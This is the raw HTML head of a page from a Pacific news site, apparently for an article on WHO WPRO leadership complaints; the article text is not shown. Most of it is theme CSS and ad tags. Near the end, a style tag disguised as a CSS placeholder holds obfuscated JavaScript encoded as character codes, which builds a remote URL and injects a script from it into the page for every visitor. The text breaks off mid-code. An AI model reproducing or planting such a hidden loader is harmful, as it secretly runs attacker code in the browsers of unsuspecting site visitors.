.td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/",
                    "name": "WHO WPRO Kasai rejects leadership complaints from former, current WHO staff"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,4